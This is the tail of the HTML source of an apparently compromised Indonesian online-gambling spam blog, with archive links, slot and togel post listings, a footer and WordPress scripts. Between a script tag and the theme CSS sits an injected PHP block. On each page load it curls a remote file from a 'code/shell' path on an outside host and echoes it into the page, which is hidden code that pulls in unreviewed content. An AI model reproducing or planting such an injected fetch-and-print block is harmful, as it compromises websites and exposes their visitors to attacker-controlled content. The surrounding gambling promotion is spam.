	<li><a href='https://retirecoachbowden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://retirecoachbowden.com/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://retirecoachbowden.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://retirecoachbowden.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655qx-q1jzc-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/" title="Permalink to: Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal"> Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655s7-0mjud-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/" title="Permalink to: Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik"> Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655tj-1asoo-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/" title="Permalink to: Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain"> Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655v6-2iewd-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/" title="Permalink to: Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain"> Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                            <p class="site-description-footer">Panduan Taruhan Tenis Strategi Dan Tips</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://retirecoachbowden.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retirecoachbowden.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retirecoachbowden.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b76af6f36eb49a48f347e467c3e31b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>